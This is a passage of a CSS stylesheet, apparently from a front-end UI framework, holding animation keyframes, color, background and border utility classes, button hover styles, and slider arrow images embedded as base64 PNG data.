	opacity:1;
	-moz-transform:scale(1.05)
}
70% {
	-moz-transform:scale(0.9)
}
100% {
	-moz-transform:scale(1)
}
}@-ms-keyframes a-bouncein {
	0% {
	opacity:0;
	-ms-transform:scale(0.3)
}
50% {
	opacity:1;
	-ms-transform:scale(1.05)
}
70% {
	-ms-transform:scale(0.9)
}
100% {
	-ms-transform:scale(1)
}
}@keyframes a-bouncein {
	0% {
	opacity:0;
	transform:scale(0.3)
}
50% {
	opacity:1;
	transform:scale(1.05)
}
70% {
	transform:scale(0.9)
}
100% {
	transform:scale(1)
}
}.bounceout {
	-webkit-animation-name:a-bounceout;
	-moz-animation-name:a-bounceout;
	-ms-animation-name:a-bounceout;
	animation-name:a-bounceout
}
@-webkit-keyframes a-bounceout {
	0% {
	-webkit-transform:scale(1)
}
25% {
	-webkit-transform:scale(0.95)
}
50% {
	opacity:1;
	-webkit-transform:scale(1.1)
}
100% {
	opacity:0;
	-webkit-transform:scale(0.3)
}
}@-moz-keyframes a-bounceout {
	0% {
	-moz-transform:scale(1)
}
25% {
	-moz-transform:scale(0.95)
}
50% {
	opacity:1;
	-moz-transform:scale(1.1)
}
100% {
	opacity:0;
	-moz-transform:scale(0.3)
}
}@-ms-keyframes a-bounceout {
	0% {
	-ms-transform:scale(1)
}
25% {
	-ms-transform:scale(0.95)
}
50% {
	opacity:1;
	-ms-transform:scale(1.1)
}
100% {
	opacity:0;
	-ms-transform:scale(0.3)
}
}@keyframes a-bounceout {
	0% {
	transform:scale(1)
}
25% {
	transform:scale(0.95)
}
50% {
	opacity:1;
	transform:scale(1.1)
}
100% {
	opacity:0;
	transform:scale(0.3)
}
}.rotatein {
	-webkit-animation-name:a-rotatein;
	-moz-animation-name:a-rotatein;
	-ms-animation-name:a-rotatein;
	animation-name:a-rotatein
}
@-webkit-keyframes a-rotatein {
	0% {
	opacity:0;
	-webkit-transform:rotate(-200deg)
}
100% {
	opacity:1;
	-webkit-transform:rotate(0)
}
}@-moz-keyframes a-rotatein {
	0% {
	opacity:0;
	-moz-transform:rotate(-200deg)
}
100% {
	opacity:1;
	-moz-transform:rotate(0)
}
}@-ms-keyframes a-rotatein {
	0% {
	opacity:0;
	-ms-transform:rotate(-200deg)
}
100% {
	opacity:1;
	-ms-transform:rotate(0)
}
}@keyframes a-rotatein {
	0% {
	opacity:0;
	transform:rotate(-200deg)
}
100% {
	opacity:1;
	transform:rotate(0)
}
}.rotateout {
	-webkit-animation-name:a-rotateout;
	-moz-animation-name:a-rotateout;
	-ms-animation-name:a-rotateout;
	animation-name:a-rotateout
}
@-webkit-keyframes a-rotateout {
	0% {
	-webkit-transform-origin:center center;
	-webkit-transform:rotate(0);
	opacity:1
}
100% {
	-webkit-transform-origin:center center;
	-webkit-transform:rotate(200deg);
	opacity:0
}
}@-moz-keyframes a-rotateout {
	0% {
	-moz-transform-origin:center center;
	-moz-transform:rotate(0);
	opacity:1
}
100% {
	-moz-transform-origin:center center;
	-moz-transform:rotate(200deg);
	opacity:0
}
}@-ms-keyframes a-rotateout {
	0% {
	-ms-transform-origin:center center;
	-ms-transform:rotate(0);
	opacity:1
}
100% {
	-ms-transform-origin:center center;
	-ms-transform:rotate(200deg);
	opacity:0
}
}@keyframes a-rotateout {
	0% {
	transform-origin:center center;
	transform:rotate(0);
	opacity:1
}
100% {
	transform-origin:center center;
	transform:rotate(200deg);
	opacity:0
}
}.flash,.flash-hover:hover {
	-webkit-animation-name:a-flash;
	-moz-animation-name:a-flash;
	-ms-animation-name:a-flash;
	animation-name:a-flash
}
@-webkit-keyframes a-flash {
	0%,50%,100% {
	opacity:1
}
25%,75% {
	opacity:0
}
}@-moz-keyframes a-flash {
	0%,50%,100% {
	opacity:1
}
25%,75% {
	opacity:0
}
}@-ms-keyframes a-flash {
	0%,50%,100% {
	opacity:1
}
25%,75% {
	opacity:0
}
}@keyframes a-flash {
	0%,50%,100% {
	opacity:1
}
25%,75% {
	opacity:0
}
}.shake,.shake-hover:hover {
	-webkit-animation-name:a-shake;
	-moz-animation-name:a-shake;
	-ms-animation-name:a-shake;
	animation-name:a-shake
}
@-webkit-keyframes a-shake {
	0%,100% {
	-webkit-transform:translateX(0)
}
10%,30%,50%,70%,90% {
	-webkit-transform:translateX(-10px)
}
20%,40%,60%,80% {
	-webkit-transform:translateX(10px)
}
}@-moz-keyframes a-shake {
	0%,100% {
	-moz-transform:translateX(0)
}
10%,30%,50%,70%,90% {
	-moz-transform:translateX(-10px)
}
20%,40%,60%,80% {
	-moz-transform:translateX(10px)
}
}@-ms-keyframes a-shake {
	0%,100% {
	-ms-transform:translateX(0)
}
10%,30%,50%,70%,90% {
	-ms-transform:translateX(-10px)
}
20%,40%,60%,80% {
	-ms-transform:translateX(10px)
}
}@keyframes a-shake {
	0%,100% {
	transform:translateX(0)
}
10%,30%,50%,70%,90% {
	transform:translateX(-10px)
}
20%,40%,60%,80% {
	transform:translateX(10px)
}
}.swing,.swing-hover:hover {
	-webkit-animation-name:a-swing;
	-moz-animation-name:a-swing;
	-ms-animation-name:a-swing;
	animation-name:a-swing
}
@-webkit-keyframes a-swing {
	20% {
	-webkit-transform:rotate(15deg)
}
40% {
	-webkit-transform:rotate(-10deg)
}
60% {
	-webkit-transform:rotate(5deg)
}
80% {
	-webkit-transform:rotate(-5deg)
}
100% {
	-webkit-transform:rotate(0)
}
}@-moz-keyframes a-swing {
	20% {
	-moz-transform:rotate(15deg)
}
40% {
	-moz-transform:rotate(-10deg)
}
60% {
	-moz-transform:rotate(5deg)
}
80% {
	-moz-transform:rotate(-5deg)
}
100% {
	-moz-transform:rotate(0)
}
}@-ms-keyframes a-swing {
	20% {
	-ms-transform:rotate(15deg)
}
40% {
	-ms-transform:rotate(-10deg)
}
60% {
	-ms-transform:rotate(5deg)
}
80% {
	-ms-transform:rotate(-5deg)
}
100% {
	-ms-transform:rotate(0)
}
}@keyframes a-swing {
	20% {
	transform:rotate(15deg)
}
40% {
	transform:rotate(-10deg)
}
60% {
	transform:rotate(5deg)
}
80% {
	transform:rotate(-5deg)
}
100% {
	transform:rotate(0)
}
}.wobble,.wobble-hover:hover {
	-webkit-animation-name:a-wobble;
	-moz-animation-name:a-wobble;
	-ms-animation-name:a-wobble;
	animation-name:a-wobble
}
@-webkit-keyframes a-wobble {
	0% {
	-webkit-transform:translateX(0)
}
15% {
	-webkit-transform:translateX(-50px) rotate(-5deg)
}
30% {
	-webkit-transform:translateX(40px) rotate(3deg)
}
45% {
	-webkit-transform:translateX(-33px) rotate(-3deg)
}
60% {
	-webkit-transform:translateX(10px) rotate(2deg)
}
75% {
	-webkit-transform:translateX(-10px) rotate(-1deg)
}
100% {
	-webkit-transform:translateX(0)
}
}@-moz-keyframes a-wobble {
	0% {
	-moz-transform:translateX(0)
}
15% {
	-moz-transform:translateX(-50px) rotate(-5deg)
}
30% {
	-moz-transform:translateX(40px) rotate(3deg)
}
45% {
	-moz-transform:translateX(-33px) rotate(-3deg)
}
60% {
	-moz-transform:translateX(10px) rotate(2deg)
}
75% {
	-moz-transform:translateX(-10px) rotate(-1deg)
}
100% {
	-moz-transform:translateX(0)
}
}@-ms-keyframes a-wobble {
	0% {
	-ms-transform:translateX(0)
}
15% {
	-ms-transform:translateX(-50px) rotate(-5deg)
}
30% {
	-ms-transform:translateX(40px) rotate(3deg)
}
45% {
	-ms-transform:translateX(-33px) rotate(-3deg)
}
60% {
	-ms-transform:translateX(10px) rotate(2deg)
}
75% {
	-ms-transform:translateX(-10px) rotate(-1deg)
}
100% {
	-ms-transform:translateX(0)
}
}@keyframes a-wobble {
	0% {
	transform:translateX(0)
}
15% {
	transform:translateX(-50px) rotate(-5deg)
}
30% {
	transform:translateX(40px) rotate(3deg)
}
45% {
	transform:translateX(-33px) rotate(-3deg)
}
60% {
	transform:translateX(10px) rotate(2deg)
}
75% {
	transform:translateX(-10px) rotate(-1deg)
}
100% {
	transform:translateX(0)
}
}.ring,.ring-hover:hover {
	-webkit-animation-name:a-ring;
	-moz-animation-name:a-ring;
	-ms-animation-name:a-ring;
	animation-name:a-ring
}
@-webkit-keyframes a-ring {
	0% {
	-webkit-transform:scale(1)
}
10%,20% {
	-webkit-transform:scale(0.9) rotate(-3deg)
}
30%,50%,70%,90% {
	-webkit-transform:scale(1.1) rotate(3deg)
}
40%,60%,80% {
	-webkit-transform:scale(1.1) rotate(-3deg)
}
100% {
	-webkit-transform:scale(1) rotate(0)
}
}@-moz-keyframes a-ring {
	0% {
	-moz-transform:scale(1)
}
10%,20% {
	-moz-transform:scale(0.9) rotate(-3deg)
}
30%,50%,70%,90% {
	-moz-transform:scale(1.1) rotate(3deg)
}
40%,60%,80% {
	-moz-transform:scale(1.1) rotate(-3deg)
}
100% {
	-moz-transform:scale(1) rotate(0)
}
}@-ms-keyframes a-ring {
	0% {
	-ms-transform:scale(1)
}
10%,20% {
	-ms-transform:scale(0.9) rotate(-3deg)
}
30%,50%,70%,90% {
	-ms-transform:scale(1.1) rotate(3deg)
}
40%,60%,80% {
	-ms-transform:scale(1.1) rotate(-3deg)
}
100% {
	-ms-transform:scale(1) rotate(0)
}
}@keyframes a-ring {
	0% {
	transform:scale(1)
}
10%,20% {
	transform:scale(0.9) rotate(-3deg)
}
30%,50%,70%,90% {
	transform:scale(1.1) rotate(3deg)
}
40%,60%,80% {
	transform:scale(1.1) rotate(-3deg)
}
100% {
	transform:scale(1) rotate(0)
}
}.rotate,.rotate-hover:hover {
	-webkit-animation-name:a-rotate;
	-moz-animation-name:a-rotate;
	-ms-animation-name:a-rotate;
	animation-name:a-rotate
}
@-webkit-keyframes a-rotate {
	0% {
	-webkit-transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg)
}
}@-moz-keyframes a-rotate {
	0% {
	-moz-transform:rotate(0deg)
}
100% {
	-moz-transform:rotate(359deg)
}
}@-ms-keyframes a-rotate {
	0% {
	-ms-transform:rotate(0deg)
}
100% {
	-ms-transform:rotate(359deg)
}
}@keyframes a-rotate {
	0% {
	transform:rotate(0deg)
}
100% {
	transform:rotate(359deg)
}
}.box-shadow-none {
	box-shadow:0 0 0 rgba(0,0,0,0.5)
}
.box-shadow-small {
	box-shadow:0 3px 5px rgba(0,0,0,0.5)
}
.box-shadow {
	box-shadow:0 3px 9px rgba(0,0,0,0.5)
}
.box-shadow-big {
	box-shadow:0 6px 9px rgba(0,0,0,0.5)
}
.text-black,a.text-black:link,a.text-black:visited,.button.border-black,blockquote.border-black strong,.pager.border-black a,.pager-prev.border-black,.pager-next.border-black {
	color:#000
}
a.text-black:hover {
	color:#666
}
.text-gray,a.text-gray:link,a.text-gray:visited,.button.border-gray,blockquote.border-gray strong,.pager.border-gray a,.pager-prev.border-gray,.pager-next.border-gray {
	color:#999
}
.text-white,a.text-white:link,a.text-white:visited,.button.border-white,blockquote.border-white,.pager.border-white a,.pager-prev.border-white,.pager-next.border-white {
	color:#fff
}
.text-red,a.text-red:link,a.text-red:visited,.button.border-red,.button.bg-red-light,blockquote.border-red strong,.pager.border-red a,.pager-prev.border-red,.pager-next.border-red,.badge.bg-red-light,.alert-red,.check-error {
	color:#e33
}
.text-yellow,a.text-yellow:link,a.text-yellow:visited,.button.border-yellow,.button.bg-yellow-light,blockquote.border-yellow strong,.pager.border-yellow a,.pager-prev.border-yellow,.pager-next.border-yellow,.badge.bg-yellow-light,.alert-yellow,.check-warning {
	color:#f60
}
.text-blue,a.text-blue:link,a.text-blue:visited,.button.border-blue,.button.bg-blue-light,blockquote.border-blue strong,.pager.border-blue a,.pager-prev.border-blue,.pager-next.border-blue,.badge.bg-blue-light,.alert-blue {
	color:#0ae
}
.text-green,a.text-green:link,a.text-green:visited,.button.border-green,.button.bg-green-light,blockquote.border-green strong,.pager.border-green a,.pager-prev.border-green,.pager-next.border-green,.badge.bg-green-light,.alert-green,.check-success {
	color:#2c7
}
.text-red-light,a.text-red-light:link,a.text-red-light:visited,.button.border-red-light,blockquote.border-red-light strong,.pager.border-red-light a {
	color:#fdc
}
.text-yellow-light,a.text-yellow-light:link,a.text-yellow-light:visited,.button.border-yellow-light,blockquote.border-yellow-light strong,.pager.border-yellow-light a,.pager-prev.border-yellow-light,.pager-next.border-yellow-light {
	color:#fec
}
.text-blue-light,a.text-blue-light:link,a.text-blue-light:visited,.button.border-blue-light,blockquote.border-blue-light strong,.pager.border-blue-light a,.pager-prev.border-blue-light,.pager-next.border-blue-light {
	color:#def
}
.text-green-light,a.text-green-light:link,a.text-green-light:visited,.button.border-green-light,blockquote.border-green-light strong,.pager.border-green-light a,.pager-prev.border-green-light,.pager-next.border-green-light {
	color:#ded
}
.bg-inverse,.bg-inverse a {
	color:#fff
}
a.text-white:hover,.bg-inverse a:hover {
	color:#ddd
}
.bg,.table .current,.table .current td,.table .current th,.button.active,.pointer.border .active,.nav-menu ul a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav.nav-menu ul a:hover,.bg-inverse .nav.nav-menu .active ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav-menu.nav-inline.nav-big ul a:hover,.navbar-body .nav ul a:hover {
	background-color:#f5f5f5
}
.bg-black,.border-black .button.active,.pointer.border-black .active,.nav-pills.border-black .active a,.nav-main.border-black .nav-head,.pagination.border-black .active {
	background-color:#000
}
.bg-gray,.border-gray .button.active,.pointer.border-gray .active,.nav-pills.border-gray .active a,.nav-main.border-gray .nav-head,.pagination.border-gray .active {
	background-color:#999
}
.bg-white,.button.bg,.border-white .button.active,.pointer.border-white .active,.nav-pills.border-white .active a,.nav-main.border-white .nav-head,.pagination.border-white .active {
	background-color:#fff
}
.bg-red,.border-red .button.active,.pointer.border-red .active,.nav-pills.border-red .active a,.nav-main.border-red .nav-head,.pagination.border-red .active {
	background-color:#e33
}
.bg-yellow,.border-yellow .button.active,.pointer.border-yellow .active,.nav-pills.border-yellow .active a,.nav-main.border-yellow .nav-head,.pagination.border-yellow .active {
	background-color:#f60
}
.bg-blue,.border-blue .button.active,.pointer.border-blue .active,.nav-pills.border-blue .active a,.nav-main.border-blue .nav-head,.pagination.border-blue .active {
	background-color:#0ae
}
.bg-green,.border-green .button.active,.pointer.border-green .active,.nav-pills.border-green .active a,.pagination.border-green .active {
	background-color:#2c7
}
.bg-red-light,.table .red,.table .red td,.table .red th,.alert-red,.border-red-light .button.active,.pointer.border-red-light .active,.nav-pills.border-red-light .active a,.nav-main.border-red-light .nav-head,.pagination.border-red-light .active {
	background-color:#fee
}
.bg-yellow-light,.table .yellow,.table .yellow td,.table .yellow th,.alert-yellow,.border-yellow-light .button.active,.pointer.border-yellow-light .active,.nav-pills.border-yellow-light .active a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light .active {
	background-color:#ffd
}
.bg-blue-light,.table .blue,.table .blue td,.table .blue th,.alert-blue,.border-blue-light .button.active,.pointer.border-blue-light .active,.nav-pills.border-blue-light .active a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light .active {
	background-color:#eff
}
.bg-green-light,.table .green,.table .green td,.table .green th,.alert-green,.border-green-light .button.active,.pointer.border-green-light .active,.nav-pills.border-green-light .active a,.nav-main.border-green-light .nav-head,.pagination.border-green-light .active {
	background-color:#efd
}
.border-dashed {
	border-style:dashed
}
.border-dotted {
	border-style:dotted
}
.border-double {
	border-style:double
}
.border-inset {
	border-style:inset
}
.border-outset {
	border-style:outset
}
.border-black,.border-black .button,.border-black .tab-nav li a,.border-black .tab-body,.button.bg-black,.selected.border-black,.pointer.border-black li,.nav.border-black .active a,.nav.nav-tabs.border-black,.nav-main.border-black a,.nav-main.border-black .nav-head,.pagination.border-black li,.pager.border-black a {
	border-color:#000
}
.border-gray,.border-gray .button,.border-gray .tab-nav li a,.border-gray .tab-body,.button.bg-gray,.selected.border-gray,.pointer.border-gray li,.nav.border-gray .active a,.nav.nav-tabs.border-gray,.nav-main.border-gray a,.nav-main.border-gray .nav-head,.pagination.border-gray li,.pager.border-gray a {
	border-color:#999
}
.border-white,.border-white .button,.border-white .tab-nav li a,.border-white .tab-body,.button.bg-white,.selected.border-white,.pointer.border-white li,.nav.border-white .active a,.nav.nav-tabs.border-white,.nav-main.border-white a,.nav-main.border-white .nav-head,.pagination.border-white li,.pager.border-white a {
	border-color:#fff
}
.border-red,.border-red .button,.border-red .tab-nav li a,.border-red .tab-body,.button.bg-red,.selected.border-red,.pointer.border-red li,.check-error .input,.nav.border-red .active a,.nav.nav-tabs.border-red,.nav-main.border-red a,.nav-main.border-red .nav-head,.pagination.border-red li,.pager.border-red a {
	border-color:#e33
}
.border-yellow,.border-yellow .button,.border-yellow .tab-nav li a,.border-yellow .tab-body,.button.bg-yellow,.selected.border-yellow,.pointer.border-yellow li,.check-warning .input,.nav.border-yellow .active a,.nav.nav-tabs.border-yellow,.nav-main.border-yellow a,.nav-main.border-yellow .nav-head,.pagination.border-yellow li,.pager.border-yellow a {
	border-color:#f60
}
.border-blue,.border-blue .button,.border-blue .tab-nav li a,.border-blue .tab-body,.button.bg-blue,.selected.border-blue,.pointer.border-blue li,.nav.border-blue .active a,.nav.nav-tabs.border-blue,.nav-main.border-blue a,.nav-main.border-blue .nav-head,.pagination.border-blue li,.pager.border-blue a {
	border-color:#0ae
}
.border-green,.border-green .button,.border-green .tab-nav li a,.border-green .tab-body,.button.bg-green,.selected.border-green,.pointer.border-green li,.check-success .input,.nav.border-green .active a,.nav.nav-tabs.border-green,.nav-main.border-green a,.nav-main.border-green .nav-head,.pagination.border-green li,.pager.border-green a {
	border-color:#2c7
}
.border-red-light,.border-red-light .button,.border-red-light .tab-nav li a,.border-red-light .tab-body,.button.bg-red-light,.selected.border-red-light,.alert-red,.pointer.border-red-light li,.nav.border-red-light .active a,.nav.nav-tabs.border-red-light,.nav-main.border-red-light a,.nav-main.border-red-light .nav-head,.pagination.border-red-light li,.pager.border-red-light a {
	border-color:#fee
}
.border-yellow-light,.border-yellow-light .button,.border-yellow-light .tab-nav li a,.border-yellow-light .tab-body,.button.bg-yellow-light,.selected.border-yellow-light,.alert-yellow,.pointer.border-yellow-light li,.nav.border-yellow-light .active a,.nav.nav-tabs.border-yellow-light,.nav-main.border-yellow-light a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light li,.pager.border-yellow-light a {
	border-color:#ffd
}
.border-blue-light,.border-blue-light .button,.border-blue-light .tab-nav li a,.border-blue-light .tab-body,.button.bg-blue-light,.selected.border-blue-light,.alert-blue,.pointer.border-blue-light li,.nav.border-blue-light .active a,.nav.nav-tabs.border-blue-light,.nav-main.border-blue-light a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light li,.pager.border-blue-light a {
	border-color:#eff
}
.border-green-light,.border-green-light .button,.border-green-light .tab-nav li a,.border-green-light .tab-body,.button.bg-green-light,.selected.border-green-light,.alert-green,.pointer.border-green-light li,.nav.border-green-light .active a,.nav.nav-tabs.border-green-light,.nav-main.border-green-light a,.nav-main.border-green-light .nav-head,.pagination.border-green-light li,.pager.border-green-light a {
	border-color:#efd
}
.button:hover,.button:focus,.button.bg:hover,.button.bg:focus {
	background-color:#f5f5f5
}
.button.border-black:hover,.button.border-black:focus,.button.bg-black:hover,.button.bg-black:focus {
	color:#fff;
	border-color:#666;
	background-color:#666
}
.button.border-gray:hover,.button.border-gray:focus,.button.bg-gray:hover,.button.bg-gray:focus {
	color:#fff;
	border-color:#aaa;
	background-color:#aaa
}
.button.border-white:hover,.button.border-white:focus,.button.bg-white:hover,.button.bg-white:focus {
	color:#333;
	border-color:#f5f5f5;
	background-color:#f5f5f5
}
.button.border-red:hover,.button.border-red:focus,.button.bg-red:hover,.button.bg-red:focus {
	color:#fff;
	border-color:#f00;
	background-color:#f00
}
.button.border-yellow:hover,.button.border-yellow:focus,.button.bg-yellow:hover,.button.bg-yellow:focus {
	color:#fff;
	border-color:#f90;
	background-color:#f90
}
.button.border-blue:hover,.button.border-blue:focus,.button.bg-blue:hover,.button.bg-blue:focus {
	color:#fff;
	border-color:#3bd;
	background-color:#3bd
}
.button.border-green:hover,.button.border-green:focus,.button.bg-green:hover,.button.bg-green:focus {
	color:#fff;
	border-color:#5d8;
	background-color:#5d8
}
.button.border-red-light:hover,.button.border-red-light:focus,.button.bg-red-light:hover,.button.bg-red-light:focus,.alert-red:hover {
	color:#e33;
	border-color:#fdc;
	background-color:#fdc
}
.button.border-yellow-light:hover,.button.border-yellow-light:focus,.button.bg-yellow-light:hover,.button.bg-yellow-light:focus,.alert-yellow:hover {
	color:#f60;
	border-color:#fec;
	background-color:#fec
}
.button.border-blue-light:hover,.button.border-blue-light:focus,.button.bg-blue-light:hover,.button.bg-blue-light:focus,.alert-blue:hover {
	color:#0ae;
	border-color:#def;
	background-color:#def
}
.button.border-green-light:hover,.button.border-green-light:focus,.button.bg-green-light:hover,.button.bg-green-light:focus,.alert-green:hover {
	color:#2c7;
	border-color:#cfa;
	background-color:#cfa
}
.sliders-left,.sliders-right {
	opacity:0;
	-webkit-transition:opacity,background-color .2s ease;
	width:84px;
	height:100%;
	position:fixed;
	top:0;
	pointer-events:none
}
.sliders-left {
	left:1px;
	background:url(data:image/png;
	base64,[base64]/727fM1qcEc1jFr1um2ZSwIS7IkvJ1f4o4JbprHUrFv3JUmKrj3PM/BRgLudzqlWw17XNI0TRZELw5Drdl0HsQaHQaAaemVLVVWJzhohxPE8zxVLpZ9xyBiu65V7GAvTFEyhdNaCgF8WiqW7TGfebNTPE8+9rCgKAIXouSAMjULpi4tBEBBmcN/zjtfN2sYQOAg4TSsuIAGVXZ9wbOBhKOiV8haAJ+gCi8MtSvIjRVX/9DwSXTOBm0btpoD40/ECiwbPv4M8L/uEcAQiQEfmcKfdPt1pN28lww0wF8BzsLgdD8Idj0zhhJAJsxbJSsAYD8KtqrllUZTeep4/9PpM4UZ1Z0OWpONJWSEkPM9rhQee79OVzgZet8zLYUDOy7I8yDPAyyCrBZpjnwS7/icTuNvtTkPdvpeWVb5QvAQ3UqWz3mugw6sqlCDcNM9qMs+SrKwpivoX1XO4TxnFXHjYPFfWBQGdSsqK59EbrVBc8QEc7BHuTGbeajXOem5nCSadDHdTo7IKOTcpq0zhvu9P2WZtMwXm1Fx+GcL/3vX8z74HOmj5rFWhfMryZLJ8YlHczuW1x77fK59M4JZlXEM8N5vMM6A+QRX7npC9ZZUJvNNxZpxW43ZKVgQW2EVYaMZ+sjo0HBglU688pa4kJas7sqS8onkOx1DPWHCwQ/dFEZ9I5hlm+w+Ee5V2qyAYT7cjwxt1a5743nwy3AC3Y1fyOVkdGO657smGbT1MywpW9iJcf3Q9ciDRoFHKZ02n5VPRknnGovQ7aHrbG1FWB4KbteptcCUzQ66E4z/EsiIjympseLvdmnW7zvW0K4lkxfHNUarY/w3M7dNZCPEnLXAl+Xyeo+Hup4CDTrUKUXjd9TyOO2RX2nfmemXnCRiDqaSsIOwvtUJhzTuArEaG050k4M4kXcl/Zj8kvk+4LAbaa1PXbtbXd5v9wgL4sfJh8zyU83CofAaaUas8BbA01K0k6ZEMZt91d5vAzGZu6tV1EeOvYveZNPvEDwZmP3M4bOouEH94UxfJqlicg0XtuL7PZT1QvKlr2uZGqm5zCjX7WHqbZZ6H4ZEr2dmClV0a6laR2dce0PKZZZ6H4Kah/[base64]/Dlqm0SvpPNezTvw01IL15Ouyegw1FtoyRVldTIafOtZux7nS7bTPMQt7PERJ/gMJ+Lfk6qc3AEZyMwzIMabwKP9K7iqwP8Xhp/kHBUxAD3gC4hOYwkH3NoT/Eq10sfx65+ThbN02bzCFRxZHlP5GWLqTDD+VX7vVuOV73RmmcDpkJbcKcXgVy4/2gEh+1Z2nXBiUmMKj6qfkafWzk/mHmzgB8rvPM4bTcH/EkrKYrn6e252HFMwzhffkp2wjQfw1LT/bMh4GxD/BFB7LD369j8Pfz78W5R/+zBQOwCaWc3OwK3WT8oP7mKlbxi2m8Eh+WHyDJfnHPeR3A3azs0zh/e5HzceL+AZo+HO5nGDolSfw3ARTeLQAe/IrJ+UHKThm6OXNccwPCrnxf3jEV7GsLsTyG7gfQs61GvaVUd/nwGevUH5fICyupfM/jvs51KkzNJ8ViMPrlPxUo1p5xo8gv0PBAeiC/ucg/HZSftT92Ca4H5bw6A2g/Aqp8kurX8dxltzPuJ9MPmMB97PNC/jxbvej/xIGwRRTeKL8vku5n0n6+ct+7iczOAAdKL/fQPidtPtp1q1rTOFRuDF+J4jy1XT7bTbqt8ke7ifzz1JFWYHNB95Ouh96Pl/Tq1sQBY0pPMq/qi4C++OQ+xGEk6Zefcgc3ne/g/Ybh9/33PlOu3WBKTwCiuJrLEkru9yPWduI3Q/T70zA7Nfi9hvnnx480W+PwKXA/KsqWMkN2m/c/UD3Xzcs8yZisfsc2onyqCr29D/Y/fTcr3uG+cx7+hdfwe5nNQ5/vwDZR/L1pL79uuO7PBgO/1vYijuFYvGHfwUYAPcx+HTfYvXXAAAAAElFTkSuQmCC) center no-repeat
}
.sliders-right {
	right:0;
	background:url(data:image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAB8AAABOCAYAAADYfM1rAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABrpJREFUeNq8Wl1oFFcUvvO7O/s7szu72fZBEAQhIPgkFISCUBCEPrVECJWGloiiVAwpPgglEqm0RHwIlUiLkCBE6pMg+JQnoZAnoRAoCIIgBAKpuzu7M3Pn3pmeM5tZZjdJmya5uSFC9iHf3O873znfGSNt/t061XFay5IkGbKi/qbq2XuEEE6O4KjND5s/ybI0qigK4YzOhlFE9Ixx9yjAZUppOQxDEgEo3J6EjM5wFpw9EnBN1196nkfwAeIPZFkJ/O7vYRTWiAQfCPyWi6Z1NyLkD9/3+w8ADDSY110UfnNgm1fs+jiANxljffqjKDwf+O60UPD4H0V9W7aql13XJZzz5PaEUTrLg+CMUHA82Vz+qarpS6h/8gCKIutw+2VgoSwUHI9l164yzt8EQRDT32OAHKeuuyAcHKCcql0bB/rpgP4hGwt8b1IwOFCtZVYLxdLtNP1gP8ID/wFnbFQoOJ5CybwPLKxAA0r732Dgf2DDEAoOavNKbQTtt5HWH84o9boPhILH6svyulW1vx22X8TZZED9MaHgePRs7nnWMObTDxDrT72FkPPjQsHxlC17KgyjtSH9y0A/+D/ShYKD2rRSq38J1e8m9oslINEZaECzQsFj+6naWqlsTqXt1xu/wTQL6Pl9g0tkb1/5YvmhrCjP09MP9We++zgKo9pef0/6S97rUyLbFbsxAdq/H2y/UiPwOovCaO/bT5I2Yfxe6na7HPXv2w/GL/Xdm0LBY/tljJVcvnhvWH9G/R8ZC04LBcdTMit3gPXVtP1w/EL7RfsVhILDodXayEW4vZO2H5yT/6f9yvu2CaYfs3J1uP2GPPgmoN6YUHA8oP2SpmeWhscvg/bL99B+DwSOZFsV+zpQ/3bIfuUt+ynCwLfGX3NL/4H0A4921ve6M2LBceeC9AMS3NnefuktaL+fCgWP7Ve27u2QfmD7cRd3S7+HBo7pB+i/BL1/cyj9HtvNfocG3pNfeW9VaxPb7ce+hvTzhVBwPBlIP5ms8XA4/QD9C2HIG4PgArZPsF8//ST0y7JUoV7n14EtVcQmEkmSW62PYPqhif695SO8ANNvUhjt/5Z+euHTn+OcnRAKjidfMufBbS+Gdv9C4Ma7vyIUHOmG5WOCMb4+kP2j8BO349wUCh53P1XdqDca40OJiHhdZ1ooOILomhp3OnzblbCBMwCkKAgF11UFtOa1Tru1iMWGB7XHIswYufvCwFW4qQwl1Wo2H2PCTYCx+HgYvYJe8IMQcBno1uDWHce5FoX8Qq/IIoKexxdPMAPGQRMuBBx1Dhg95bndud5sJ7HXke5C2bqsato7IT7XVRVbp+G0WsuKLOtpYEXVHxWKpadCOhyAAYBM2q3mHPA8mlQ39viAsb8suzY1UBfSIdvKd93PGaVXsLoTnbHHV+yRi/BwjpCRisA4Mh2n/TixVUJ3rlCaymSzr8VkOKhsGJlKu/nhCVR6JW0rmGcvy6Y1LyTJACjRwNNOuz0NgOeGbLVu10cu7frQvcl+kOrWsKDOeJ47o2zRje0Tk4xZrY8rirYhJL2izhGJCk679WTYVrDN/pzL5VeE5HbYSuNvsNUvYKgTic5oK2ifqxAkbwtZl6St9ul2O2OwFHyV6Nyj23Oq9sg4fEaFgOuagvQe73achbStUOdi2byq6fobIVuqFttKjm2FC+Fg+9SWiiVzSch+jrbCUQk6z2AUStsqCNjbil2/LuS1CA6nuH1S7yz1vVuDOrvUsusXgZCmEHANphXctoK2QtrTdBv54u1s1lgV8jZKTdkKCDiWtlUYkRXTrNwX8h4O6cXeDZU9yYJgLK2z5/sb1VojTiVCwFFn0PUkeHpu2FZlqzoB0XhdyItftBWOaafVXAbgQhpY07Pz+XzxxYGm4W5zBW+JdIPOs1Bop+M9O2mfPHxtN+pTB5xJO988thUAw6T6DGw1PWQrF///ZS/tc1/gaCu45UDY76fPknlDz2TWDiVi72grAIT2uS3sS7LyrGRajw4t328P+yqE/fa1MBX2UWef0ndA9+VDXS4G6MawH9BT7lbYT+nMrTiVKJtCwGNbEWJAdW8L+9lc4Y6Ry7069LUqCftb06of9lOpBJa6qpA/4JDjVALhwIOwH1D/ykD79LxNu77/9vmf4PEOzUMI+61tYb9kVftLnRDwJJUkYb+fSrR4qXsm9JUJ6HyTc3Yu2a1QZ8b4WuPjj25IROyRW83mdwiaFBimEvzrEUmWXeEvi6B/G3Dz+AcEh/a541In5OY4kz3P/7PT7b7LFYrfm1ZlnhzR+UeAAQCCZGgP21ZUhQAAAABJRU5ErkJggg==) center no-repeat
}
.sliders-left.active,.sliders-right.active {
	cursor:pointer;
	opacity:1;
	pointer-events:auto
}
.sliders-left:hover {
	background-image:url(data:image/png;
